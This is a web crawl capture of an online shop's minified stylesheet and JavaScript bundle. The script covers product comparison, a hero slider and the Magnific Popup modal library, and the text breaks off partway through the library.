a:hover{background:#494143}#modal_add_to_cart_confirm{max-width:780px;padding:10px;margin:0 auto}#modal_add_to_cart_confirm .macc_content{background-color:#fff;position:relative;border-radius:20px}#modal_add_to_cart_confirm .macc_product_list{border-bottom:1px solid #e9e9e9}#modal_add_to_cart_confirm .macc_product{display:flex;padding:12px;flex-flow:row nowrap;align-items:center}#modal_add_to_cart_confirm .macc_product .maccp_thumb{flex:0 0 48px;margin-right:12px}#modal_add_to_cart_confirm .macc_product .maccp_thumb img{display:block;width:100%;height:auto}@media(max-width:1023px){#modal_add_to_cart_confirm .macc_product .maccp_thumb{flex:0 0 32px;margin-right:6px}}#modal_add_to_cart_confirm .macc_product .maccp_name{flex:1 0 140px;font-weight:700;font-size:14px;margin-right:12px}@media(max-width:1023px){#modal_add_to_cart_confirm .macc_product .maccp_name{font-size:12px;flex:1 0 100px;margin-right:6px}}#modal_add_to_cart_confirm .macc_product .maccp_price{flex:0 0 100px;text-align:right}#modal_add_to_cart_confirm .macc_product .maccp_price .new{color:#ef2800;font-weight:700}#modal_add_to_cart_confirm .macc_product .maccp_price .old{font-size:12px;color:rgba(77,77,77,.87);text-decoration:line-through}#modal_add_to_cart_confirm .macc_product .maccp_price .m_cur{margin-left:4px}@media(max-width:1023px){#modal_add_to_cart_confirm .macc_product .maccp_price{flex:0 0 100px}#modal_add_to_cart_confirm .macc_product .maccp_price .new{font-size:12px}#modal_add_to_cart_confirm .macc_product .maccp_price .old{font-size:10px}#modal_add_to_cart_confirm .macc_product .maccp_price .m_cur{margin-left:2px}}#modal_add_to_cart_confirm .macc_title{height:44px;border-bottom:1px solid #e9e9e9;display:flex;font-size:16px;font-weight:700;margin:0;padding:0 56px 0 12px;align-items:center}@media(max-width:719px){#modal_add_to_cart_confirm .macc_title{font-size:14px}}#modal_add_to_cart_confirm .macc_actions{padding:12px}#modal_add_to_cart_confirm .macc_actions:after{clear:both;content:"";display:table}#modal_add_to_cart_confirm .macc_actions .left{float:left;background:#fff;border:2px solid #466de9;color:#000}#modal_add_to_cart_confirm .macc_actions .right{float:right}#modal_add_to_cart_confirm .macc_actions a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;border:0;border-radius:20px;padding:4px 10px;line-height:2;display:inline-block;color:#fff;background:#466de9;font-size:14px;margin:0 auto}#modal_add_to_cart_confirm .macc_actions a:focus,#modal_add_to_cart_confirm .macc_actions a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#modal_add_to_cart_confirm .macc_actions a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#modal_add_to_cart_confirm .macc_actions a.active,#modal_add_to_cart_confirm .macc_actions a.enabled,#modal_add_to_cart_confirm .macc_actions a:focus,#modal_add_to_cart_confirm .macc_actions a:hover{background-color:#494143;color:#fff;background-color:#1944cf}@media(max-width:719px){#modal_add_to_cart_confirm .macc_actions a{font-size:12px}}#modal_add_to_cart_confirm .macc_extra{padding:12px 12px 0}#modal_add_to_cart_confirm .macce_title{font-size:14px;font-weight:700;padding-bottom:12px}@media(max-width:719px){#modal_add_to_cart_confirm .macce_title{font-size:12px}}#modal_add_to_cart_confirm .macce_product_scroll{padding-bottom:20px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap{padding:0 16px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .gonext,#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .goprev{width:25.6px;height:25.6px;right:-11px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .gonext:before,#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .goprev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .goprev{right:auto;left:-8px}#modal_add_to_cart_confirm .macce_product_scroll .product_line{display:flex;flex-flow:row nowrap;width:calc(100% + 24px);transform:translate3d(-12px,0,0);position:relative}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{flex-basis:calc(25% - 24px);margin:0 12px;position:relative}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card .action{display:block}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card ._\5fu1{display:none}@media(max-width:1023px){#modal_add_to_cart_confirm .macce_product_scroll .product_line{transform:translate3d(-6px,0,0);width:calc(100% + 12px)}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{margin:0 6px;flex-basis:calc(25% - 12px)}}@media(max-width:723px){#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{flex-basis:calc(33.33333% - 12px)}}@media(max-width:479px){#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{flex-basis:calc(50% - 12px)}}@-webkit-keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.modal_qv{max-width:580px;margin:0 auto;background:#fff;overflow:hidden;position:relative;border-radius:20px;box-shadow:0 0 8px rgba(0,0,0,.6)}.modal_qv .mqv_content{display:flex;flex-flow:row nowrap}.modal_qv .mqv_gallery{flex:0 0 290px;display:flex;flex-flow:column nowrap}.modal_qv .mqv_gallery img{display:block;width:100%;height:auto}.modal_qv .mqv_gallery .display{overflow:hidden;margin-bottom:4px}.modal_qv .mqv_gallery .track{display:flex;flex-flow:row nowrap;transition:transform .3s ease-in-out}.modal_qv .mqv_gallery .track .img_wrap{flex:0 0 100%}.modal_qv .mqv_gallery .track .video_wrap{display:flex;flex-flow:column nowrap;justify-content:center;background:#000}.modal_qv .mqv_gallery .control{display:flex;flex-flow:row nowrap;width:100%;margin:auto 0 5px}.modal_qv .mqv_gallery .control .img_wrap{flex-grow:0;flex-shrink:0;flex-basis:calc(20% - 10px);margin:0 5px;cursor:pointer;opacity:.7}.modal_qv .mqv_gallery .control .img_wrap.active{opacity:1}.modal_qv .iframe_wrap{width:100%;position:relative}.modal_qv .iframe_wrap iframe{position:absolute;width:100%;height:100%;top:0;left:0}.modal_qv .iframe_constraint{padding-top:56.25%}.modal_qv .mqv_details{flex:0 0 290px;display:flex;flex-flow:column nowrap}.modal_qv .mqv_details>._\5fi{display:flex;flex-flow:column nowrap;flex:0 0 100%;padding:10px}.modal_qv .mqv_details .name{margin:0 34px 0 0}.modal_qv .mqv_details .rating{margin:0 34px 10px 0;font-size:12px}.modal_qv .mqv_details .rating .meta,.modal_qv .mqv_details .rating .stars{display:inline-block;vertical-align:middle}.modal_qv .mqv_details h2{font-size:20px;font-weight:500;margin:0}.modal_qv .mqv_details h2 a{color:rgba(0,0,0,.87)}.modal_qv .mqv_details h2:hover{color:#231f20}.modal_qv .mqv_details .description{margin-bottom:16px}.modal_qv .price_info{margin-top:auto}.modal_qv .price_info .price_new{display:inline-block;color:#466de9;font-weight:700;font-size:20px;margin-right:8px}.modal_qv .price_info .price_old{display:inline-block;font-size:16px;color:rgba(0,0,0,.38);font-weight:500;text-decoration:line-through}.modal_qv .action{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal_qv .action a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;display:block;padding:4px 16px}.modal_qv .action a:focus,.modal_qv .action a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.modal_qv .action a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.modal_qv .action a.active,.modal_qv .action a.enabled,.modal_qv .action a:focus,.modal_qv .action a:hover{color:#fff;background-color:#494143}.modal_qv .action .fav{font-size:0;width:36px;height:36px;cursor:pointer;position:relative}.modal_qv .action .fav ._\5f d:before{content:"";font-size:36px;color:#231f20;position:absolute;width:36px;height:36px;display:block;top:0;left:0}.modal_qv .action .fav.fav_fill ._\5f d:before{content:""}.modal_qv .action .fav:hover ._\5f d:before{color:#494143}.modal_qv .extra{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center}.modal_qv .extra .compare:hover,.modal_qv .extra .fav:hover{color:#231f20}.modal_qv .extra .compare,.modal_qv .extra .fav{cursor:pointer}.modal_qv .extra .fav .im{vertical-align:middle;font-size:20px}.modal_qv .overlays{pointer-events:none;position:absolute;width:60px;top:5px;left:5px;z-index:100}@media(max-width:1023px){.modal_qv .overlays{right:0}}.modal_qv .overlays .o1,.modal_qv .overlays .o2{background:#75d485;color:rgba(0,0,0,.87);display:block;min-width:45px;height:45px;border-radius:20px;font-size:14px;text-align:center;line-height:45px;font-weight:900;margin-bottom:5px}#product_gallery_main>.item:not(:first-child),#slider .slides>.slide:not(:first-child){display:none}#product_gallery_control>.item{max-width:25%}#product_gallery_control>.item:not(:first-child){display:none}.fa{font-size:120%;vertical-align:text-bottom}.fa-check-square-o:before{content:""}.fa-square-o:before{content:""}#bodyclass.ckp_page #deliveryzones{margin-top:10px;border-top:1px solid #e9e9e9;padding-top:10px}#bodyclass.ckp_page #deliveryzones>div:first-child{font-size:1.15em}#bodyclass.ckp_page #deliveryzones>div:nth-child(2){padding:10px 0 10px 10px}#bodyclass.ckp_page #deliveryzones .caseta table{border-collapse:separate;border-spacing:0 10px}#bodyclass.ckp_page #deliveryzones .caseta td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding:10px}#bodyclass.ckp_page #deliveryzones .caseta td:first-child{border-left:1px solid #e9e9e9;border-radius:4px 0 0 4px}#bodyclass.ckp_page #deliveryzones .caseta td:last-child{border-right:1px solid #e9e9e9;border-radius:0 4px 4px 0}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.rivercompany.ro/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/javascript?v=KF4V8Hl5GdDP_eMR8vyKXBSd6daxIyOIZK3WOpREnSI1
body_size: 65801
content:
function removeArrayElement(n,t){for(var i in n)n[i].toString()==t.toString()&&n.splice(i,1)}function compare_getCurrent(){var n=$.cookie("compare_products");n!=undefined&&n!=""&&(compare_products=$.cookie("compare_products").split(","))}function compare_setCurrent(){$.cookie("compare_products",compare_products.join(","),{path:"/"})}function compare_goToComparePage(){var n=COMPARE_PAGE;n+=n.indexOf("?")>-1?"&":"?";n+="ids="+compare_products.join(",");top.location.href=n}function compare_refreshTicks(){$.each($(".product_array_display .compare, #product_wish_compare_share .compare"),function(){var i=$(this).data("productid").toString(),n=$(this).find("span.fa"),t=$(this).find(".compare_check");$.inArray(i,compare_products)>-1?n.length?(n.removeClass("fa-square-o"),n.addClass("fa-check-square-o")):t.length&&t.addClass("checked"):n.length?(n.removeClass("fa-check-square-o"),n.addClass("fa-square-o")):t.length&&t.removeClass("checked")})}function compare_refreshPreview(){var n=$(".compare-box"),t,i,e,o;if(n!=undefined)if($(n).empty().show(),compare_products.length>0){for(t=0;t<compare_products.length;t++){var r=$("<div />"),u=$("<div />"),s=$("<a />"),f=$("<img />"),h=$("<span />"),c=$("<span />");$(r).addClass("__i");$(u).addClass("compare_box_item");$(h).addClass("close");$(c).addClass("__d");$(f).attr("src",COMPARE_URLPREFIX+compare_products[t]+"_small.jpg");$(f).error(function(){$(this).unbind("error").attr("src",$("#unAvImagePath").text())});$(s).attr("href","javascript:void()").on("click",{productid:compare_products[t]},function(n){var i=$(".product_array_display .compare[data-productid="+n.data.productid+"]").find("span.fa"),t=$("#product_wish_compare_share .compare[data-productid="+n.data.productid+"] .compare_check");i.length&&(i.removeClass("fa-check-square-o"),i.addClass("fa-square-o"));t.length&&(t.hasClass("checked")?t.removeClass("checked"):t.addClass("checked"));removeArrayElement(compare_products,n.data.productid);compare_refreshPreview();compare_setCurrent()}).append(f).append(h).append(c);$(r).append(s);$(u).append(r);$(n).append(u)}i=$("<button/>");$(i).attr("type","button");i.text(COMPARE_LBL);e=$("<div />");$(e).addClass("__i").append('<span class="__d">').append(i);o=$("<div />").attr("id","compare_box_button").on("click",function(){compare_goToComparePage()});$(o).append(e);$(n).append(o)}else $(n).empty().hide()}function compare_removeByProductID(n){removeArrayElement(compare_products,n);compare_refreshPreview();compare_setCurrent()}function modernizrTouchCheck(){var n,t=" -webkit- -moz- -o- -ms- ".split(" ");return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?n=!0:function(n,t,i,r){function s(n){return"function"!=typeof document.createElement?document.createElement(n):document.createElement.apply(document,arguments)}var e,v,l,a,h,c="modernizr",f=s("div"),u=((h=document.body)||((h=s("body")).fake=!0),h),o=document.documentElement;if(parseInt(i,10))for(;i--;)(l=s("div")).id=r?r[i]:c+(i+1),f.appendChild(l);(e=s("style")).type="text/css";e.id="s"+c;(u.fake?u:f).appendChild(e);u.appendChild(f);e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n));f.id=c;u.fake&&(u.style.background="",u.style.overflow="hidden",a=o.style.overflow,o.style.overflow="hidden",o.appendChild(u));v=t(f,n);u.fake?(u.parentNode.removeChild(u),o.style.overflow=a,o.offsetHeight):f.parentNode.removeChild(f)}(["@media (",t.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n}var show_modal_add_to_cart_confirm,hs_js_config={sticky_scroll_top_trigger:700,hero_mobile_bp:601,header_style:"boxed",header_boxed_wide:!1,megamenu_control_always_open:!1,megamenu_control_home_always_open:!0,megamenu_control_height:55,megamenu_control_left:0,megamenu_control_width:220},compare_products,_jsts;!function(n){function r(){var i=window.innerWidth>=hs_js_config.hero_mobile_bp?"desktop":"mobile";i!==t.lastSize&&(t.lastSize=i,n(".slide_bg").each(function(){var u=n(this),r=u.data("bgimg"),f=r;"mobile"==i&&t.slides[r]&&(f=t.slides[r]);u.css("backgroundImage","url("+f+")")}))}var t={lastSize:"desktop",slides:{}},i=n("#slider");0!==i.length&&(function(){var r=i.find(".slide");r.each(function(){var r=n(this),i=r.find(".slide_bg").data("bgimg"),u=function(n){var i=n.split("_"),t=i.pop().split("."),r;return 1<t.length&&(r=t.pop(),"mobile"==t.pop())?i.join("_")+"."+r:!1}(i);u?(t.slides[u]=i,r.remove()):void 0===t.slides[i]&&(t.slides[i]=!1)});window.innerWidth<hs_js_config.hero_mobile_bp&&(t.lastSize="mobile");(r=i.find(".slide")).each(function(){var i=n(this);i.find(".slide_constrictor").remove();i.find(".slide_iwrap").prepend('<div class="slide_constrictor"><\/div>');var u=i.find(".slide_bg"),r=u.data("bgimg"),f=r;"mobile"===t.lastSize&&t.slides[r]&&(f=t.slides[r]);u.css("backgroundImage","url("+f+")")})}(),r(),n(window).resize(r))}(jQuery);compare_products=[];$(document).ready(function(){typeof COMPARE_ENABLED!="undefined"&&COMPARE_ENABLED&&(compare_getCurrent(),compare_refreshTicks(),compare_refreshPreview())});$(".product_array_display .compare, #product_wish_compare_share .compare").click(function(){var i=$(this).data("productid").toString(),n,t;if($.inArray(i,compare_products)>-1)removeArrayElement(compare_products,i);else{if(compare_products.length>=4){window.location=$("#dlgModal").attr("href");return}compare_products.push(i)}n=$(this).find("span.fa");n.length&&(n.hasClass("fa-square-o")?(n.removeClass("fa-square-o"),n.addClass("fa-check-square-o")):(n.removeClass("fa-check-square-o"),n.addClass("fa-square-o")));t=$(this).find(".compare_check");t.hasClass("checked")?t.removeClass("checked"):t.addClass("checked");compare_refreshPreview();compare_setCurrent()});!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(n){var t,it,f,p,o,pt,s="Close",wt="BeforeClose",ti="AfterClose",ii="BeforeAppend",rt="MarkupParse",ut="Open",bt="Change",ft="mfp",u="."+ft,w="mfp-ready",kt="mfp-removing",et="mfp-prevent-close",b=function(){},ot=!!window.jQuery,h=n(window),r=function(n,i){t.ev.on(ft+n+u,i)},l=function(t,i,r,u){var f=document.createElement("div");return f.className="mfp-"+t,r&&(f.innerHTML=r),u?i&&i.appendChild(f):(f=n(f),i&&f.appendTo(i)),f},i=function(i,r){t.ev.triggerHandler(ft+i,r);t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,n.isArray(r)?r:[r]))},st=function(i){return i===pt&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=n(t.st.closeMarkup.replace("%title%",t.st.tClose)),pt=i),t.currTemplate.closeBtn},ht=function(){n.magnificPopup.instance||(t=new b,t.init(),n.magnificPopup.instance=t)},ri=function(){var n=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==n.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in n)return!0;return!1},a,k,d,g,ct,e,gt,at,ni,nt,yt,tt;b.prototype={constructor:b,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener;t.isAndroid=/android/gi.test(i);t.isIOS=/iphone|ipad|ipod/gi.test(i);t.supportsTransition=ri();t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);f=n(document);t.popupsCache={}},open:function(e){var s,c,p,b,a,k,v,d,y;if(e.isObj===!1){for(t.items=e.items.toArray(),t.index=0,p=e.items,s=0;s<p.length;s++)if(c=p[s],c.parsed&&(c=c.el[0]),c===e.el[0]){t.index=s;break}}else t.items=n.isArray(e.items)?e.items:[e.items],t.index=e.index||0;if(t.isOpen)return void t.updateItemHTML();for(t.types=[],o="",t.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):f,e.key?(t.popupsCache[e.key]||(t.popupsCache[e.key]={}),t.currTemplate=t.popupsCache[e.key]):t.currTemplate={},t.st=n.extend(!0,{},n.magnificPopup.defaults,e),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=l("bg").on("click"+u,function(){t.close()}),t.wrap=l("wrap").attr("tabindex",-1).on("click"+u,function(n){t._checkIfClose(n.target)&&t.close()}),t.container=l("container",t.wrap)),t.contentContainer=l("content"),t.st.preloader&&(t.preloader=l("preloader",t.container,t.st.tLoading)),b=n.magnificPopup.modules,s=0;s<b.length;s++)a=b[s],a=a.charAt(0).toUpperCase()+a.slice(1),t["init"+a].call(t);return i("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(r(rt,function(n,t,i,r){i.close_replaceWith=st(r.type)}),o+=" mfp-close-btn-in"):t.wrap.append(st())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:h.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:f.height(),position:"absolute"}),t.st.enableEscapeKey&&f.on("keyup"+u,function(n){27===n.keyCode&&t.close()}),h.on("resize"+u,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o),k=t.wH=h.height(),v={},t.fixedContentPos&&t._hasScrollBar(k)&&(d=t._getScrollbarSize(),d&&(v.marginRight=d)),t.fixedContentPos&&(t.isIE7?n("body, html").css("overflow","hidden"):v.overflow="hidden"),y=t.st.mainClass,t.isIE7&&(y+=" mfp-ie7"),y&&t._addClassToMFP(y),t.updateItemHTML(),i("BuildControls"),n("html").css(v),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||n(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(w),t._setFocus()):t.bgOverlay.addClass(w);f.on("focusin"+u,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(k),i(ut),e},close:function(){t.isOpen&&(i(wt),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(kt),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){var r,e;i(s);r=kt+" "+w+" ";(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(r+=t.st.mainClass+" "),t._removeClassFromMFP(r),t.fixedContentPos)&&(e={marginRight:""},t.isIE7?n("body, html").css("overflow",""):e.overflow="",n("html").css(e));f.off("keyup"+u+" focusin"+u);t.ev.off(u);t.wrap.attr("class","mfp-wrap").removeAttr("style");t.bgOverlay.attr("class","mfp-bg");t.container.attr("class","mfp-container");!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach();t.st.autoFocusLast&&t._lastFocusedEl&&n(t._lastFocusedEl).focus();t.currItem=null;t.content=null;t.currTemplate=null;t.prevHeight=0;i(ti)},updateSize:function(n){if(t.isIOS){var u=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*u;t.wrap.css("height",r);t.wH=r}else t.wH=n||h.height();t.fixedContentPos||t.wrap.css("height",t.wH);i("Resize")},updateItemHTML:function(){var u=t.items[t.index],r,f,e;t.contentContainer.detach();t.content&&t.content.detach();u.parsed||(u=t.parseEl(t.index));r=u.type;(i("BeforeChange",[t.currItem?t.currItem.type:"",r]),t.currItem=u,t.currTemplate[r])||(f=t.st[r]?t.st[r].markup:!1,i("FirstMarkupParse",f),t.currTemplate[r]=f?n(f):!0);p&&p!==u.type&&t.container.removeClass("mfp-"+p+"-holder");e=t["get"+r.charAt(0).toUpperCase()+r.slice(1)](u,t.currTemplate[r]);t.appendContent(e,r);u.preloaded=!0;i(bt,u);p=u.type;t.container.prepend(t.contentContainer);i("AfterChange")},appendContent:function(n,r){t.content=n;n?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[r]===!0?t.content.find(".mfp-close").length||t.content.append(st()):t.content=n:t.content="";i(ii);t.container.addClass("mfp-"+r+"-holder");t.contentContainer.append(t.content)},parseEl:function(r){var o,u=t.items[r],e,f;if(u.tagName?u={el:n(u)}:(o=u.type,u={data:u,src:u.src}),u.el){for(e=t.types,f=0;f<e.length;f++)if(u.el.hasClass("mfp-"+e[f])){o=e[f];break}u.src=u.el.attr("data-mfp-src");u.src||(u.src=u.el.attr("href"))}return u.type=o||t.st.type||"inline",u.index=r,u.parsed=!0,t.items[r]=u,i("ElementParse",u),t.items[r]},addGroup:function(n,i){var u=function(r){r.mfpEl=this;t._openClick(r,n,i)},r;i||(i={});r="click.magnificPopup";i.mainEl=n;i.items?(i.isObj=!0,n.off(r).on(r,u)):(i.isObj=!1,i.delegate?n.off(r).on(r,i.delegate,u):(i.items=n,n.off(r).on(r,u)))},_openClick:function(i,r,u){var e=void 0!==u.midClick?u.midClick:n.magnificPopup.defaults.midClick,f;if(e||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){if(f=void 0!==u.disableOn?u.disableOn:n.magnificPopup.defaults.disableOn,f)if(n.isFunction(f)){if(!f.call(t))return!0}else if(h.width()<f)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation());u.el=n(i.mfpEl);u.delegate&&(u.items=r.find(u.delegate));t.open(u)}},updateStatus:function(n,r){if(t.preloader){it!==n&&t.container.removeClass("mfp-s-"+it);r||"loading"!==n||(r=t.st.tLoading);var u={status:n,text:r};i("UpdateStatus",u);n=u.status;r=u.text;t.preloader.html(r);t.preloader.find("a").on("click",function(n){n.stopImmediatePropagation()});t.container.addClass("mfp-s-"+n);it=n}},_checkIfClose:function(i){if(!n(i).hasClass(et)){var r=t.st.closeOnContentClick,u=t.st.closeOnBgClick;if(r&&u||!t.content||n(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||n.contains(t.content[0],i)){if(r)return!0}else if(u&&n.contains(document,i))return!0;return!1}},_addClassToMFP:function(n){t.bgOverlay.addClass(n);t.wrap.addClass(n)},_removeClassFromMFP:function(n){this.bgOverlay.removeClass(n);t.wrap.removeClass(n)},_hasScrollBar:function(n){return(t.isIE7?f.height():document.body.scrollHeight)>(n||h.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){if(i.target!==t.wrap[0]&&!n.contains(t.wrap[0],i.target))return(t._setFocus(),!1)},_parseMarkup:function(t,r,f){var e;f.data&&(r=n.extend(f.data,r));i(rt,[t,r,f]);n.each(r,function(i,r){var f,o;if(void 0===r||r===!1)return!0;(e=i.split("_"),e.length>1)?(f=t.find(u+"-"+e[0]),f.length>0&&(o=e[1],"replaceWith"===o?f[0]!==r[0]&&f.replaceWith(r):"img"===o?f.is("img")?f.attr("src",r):f.replaceWith(n("<img>").attr("src",r).attr("class",f.attr("class"))):f.attr(e[1],r))):t.find(u+"-"+i).html(r)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var n=document.createElement("div");n.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(n);t.scrollbarSize=n.offsetWidth-n.clientWidth;document.body.removeChild(n)}return t.scrollbarSize}};n.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(t,i){return ht(),t=t?n.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return n.magnificPopup.instance&&n.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(n.magnificPopup.defaults[t]=i.options);n.extend(this.proto,i.proto);this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;<\/button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}};n.fn.magnificPopup=function(i){var r,u,f,e;return ht(),r=n(this),"string"==typeof i?"open"===i?(f=ot?r.data("magnificPopup"):r[0].magnificPopup,e=parseInt(arguments[1],10)||0,f.items?u=f.items[e]:(u=r,f.delegate&&(u=u.find(f.delegate)),u=u.eq(e)),t._openClick({mfpEl:u},r,f)):t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1)):(i=n.extend(!0,{},i),ot?r.data("magnificPopup",i):r[0].magnificPopup=i,t.addGroup(r,i)),r};g="inline";ct=function(){d&&(k.after(d.addClass(a)).detach(),d=null)};n.magnificPopup.registerModule(g,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(g);r(s+"."+g,function(){ct()})},getInline:function(i,r){var f,u,e;return(ct(),i.src)?(f=t.st.inline,u=n(i.src),u.length?(e=u[0].parentNode,e&&e.tagName&&(k||(a=f.hiddenClass,k=l(a),a="mfp-"+a),d=u.after(k).detach().removeClass(a)),t.updateStatus("ready")):(t.updateStatus("error",f.tNotFound),u=n("<div>")),i.inlineElement=u,u):(t.updateStatus("ready"),t._parseMarkup(r,{},i),r)}}});var v,y="ajax",lt=function(){v&&n(document.body).removeClass(v)},dt=function(){lt();t.req&&t.req.abort()};n.magnificPopup.registerModule(y,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content<\/a> could not be loaded.'},proto:{initAjax:function(){t.types.push(y);v=t.st.ajax.cursor;r(s+"."+y,dt);r("BeforeChange."+y,dt)},getAjax:function(r){v&&n(document.body).addClass(v);t.updateStatus("loading");var u=n.extend({url:r.src,success:function(u,f,e){var o={data:u,xhr:e};i("ParseAjax",o);t.appendContent(n(o.data),y);r.finished=!0;lt();t._setFocus();setTimeout(function(){t.wrap.addClass(w)},16);t.updateStatus("ready");i("AjaxContentAdded")},error:function(){lt();r.finished=r.loadError=!0;t.updateStatus("error",t.st.ajax.tError.replace("%url%",r.src))}},t.st.ajax.settings);return t.req=n.ajax(u),""}}});gt=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var r=t.st.image.titleSrc;if(r){if(n.isFunction(r))return r.call(t,i);if(i.el)return i.el.attr(r)||""}return""};n.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"><\/div><figure><div class="mfp-img"><\/div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"><\/div><div class="mfp-counter"><\/div><\/div><\/figcaption><\/figure><\/div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image<\/a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,f=".image";t.types.push("image");r(ut+f,function(){"image"===t.currItem.type&&i.cursor&&n(document.body).addClass(i.cursor)});r(s+f,function(){i.cursor&&n(document.body).removeClass(i.cursor);h.off("resize"+u)});r("Resize"+f,t.resizeImage);t.isLowIE&&r("AfterChange",t.resizeImage)},resizeImage:function(){var 